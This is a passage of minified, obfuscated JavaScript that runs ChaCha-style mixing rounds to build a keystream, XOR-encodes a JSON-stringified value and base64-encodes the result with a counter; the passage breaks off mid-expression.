>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x1;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?NW(0x257):JSON['stringify'](dr),dg=[],df=0x0;df<dr[NW(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ['length']]>>>0x10*(df%0x2)&0xffff,dg[NW(0x235)](String['fromCharCode'](0xff&dr['charCodeAt'](df)^0xff&dO)),dg[NW(0x235)](String['fromCharCode'](dr[NW(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[NW(0x3d9)](),++dG,dp;}(dB['value'])}));})['then'](function(dB){var NS=o;dU['pgrdt']=function(df){var NH=o,dg,dO,dp,dQ,dz=[];for(dz[0x0]=0x6f626675,dz[0x1]=0x73636174,dz[0x2]=0x65206772,dz[0x3]=0x65656421,dz[0x4]=0xb1cd2a5e,dz[0x5]=0xe474b71,dz[0x6]=0x768a035c,dz[0x7]=0xc77b108f,dz[0x8]=0x3a9719d8,dz[0x9]=0xe8d44f71,dz[0xa]=0xc181e8f5,dz[0xb]=0x52671c4d,dz[0xc]=dG,dz[0xd]=0xea8b41ae,dz[0xe]=0x4ab986d8,dz[0xf]=0xdc99e82e,dg=0x0;dg<0x6;++dg)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x6;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x1;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=